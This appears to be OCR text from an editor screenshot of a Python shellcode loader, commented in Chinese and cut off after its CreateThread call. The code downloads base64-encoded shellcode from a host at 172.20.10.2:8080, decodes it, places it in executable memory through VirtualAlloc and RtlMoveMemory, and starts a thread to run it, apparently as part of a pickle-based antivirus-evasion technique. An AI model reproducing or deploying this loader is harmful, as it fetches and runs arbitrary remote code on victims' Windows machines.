 1 import pickle
2 import base64
3
4 shellcode = """
5 import ctypes,urllib.request,codecs,base64
6
7 shellcode = urllib.request.urlopen('http://172.20.10.2:8080/1111.txt').read()
8 shellcode = base64.b64decode(shellcode)
9 shellcode =codecs.escape_decode(shellcode)[0]
10 shellcode = bytearray(shellcode)
11 # 设置VirtualAlloc返回类型为ctypes.c_uint64
12 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
13 # 申请内存
14 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
15
16 # 放入shellcode
17 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
18 ctypes.windll.kernel32.RtlMoveMemory(
19 ctypes.c_uint64(ptr),
20 buf,
21 ctypes.c_int(len(shellcode))
22 )
23 # 创建一个线程从shellcode防止位置首地址开始执行
24 handle = ctypes.windll.kernel32.CreateThread(
25 ctypes.c_int(0),
26 ctypes.c_int(0),
27 ctypes.c_uint64(ptr),
28 ctypes.c_int(0),
29 ctypes.c_int(0),
30 ctypes.pointer(ctypes.c_int(0))
31 )
32 # 等待上面创建的线程运行完
6 4
SecIN@Azeng
8:30 CRLF UTF-8 4 个空格 Python 3.8